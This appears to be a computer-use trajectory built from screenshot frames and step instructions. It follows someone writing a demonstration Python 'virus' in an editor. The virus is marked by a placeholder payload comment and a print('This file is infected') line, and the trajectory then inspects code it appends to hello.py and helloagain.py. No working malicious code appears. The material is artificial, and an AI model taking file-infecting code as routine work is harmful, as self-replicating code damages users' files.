
type("()")
type("# payload - d")

Finish the payload comment and add print("This file is infected") to the virus
type("o your evil work here")

type("p")

type("rint(\"This file is infec")

type("ted\")")

Write print("hello world") in the new script and save it as hello.py
type("print(")

type("\"hello world")

type("\")")

left_click(435, 155)

Highlight hello.py's original line, review the appended virus code, and close the window
triple_click(126, 28)

scroll("down", 3)

left_click(53, 5)
type("print")

Write print("hello again") and print("asdf") and save the script as helloagain.py
type("(\"hello again\")")

type("print(\"asdf\")")
type("helloaga")

left_click(493, 270)

mouse_move(386, 122)

Run hello.py via Run Module, then bring up helloagain.py to inspect the appended virus
left_click(120, 4)

left_click(139, 34)

double_click(130, 102)

mouse_move(183, 67)
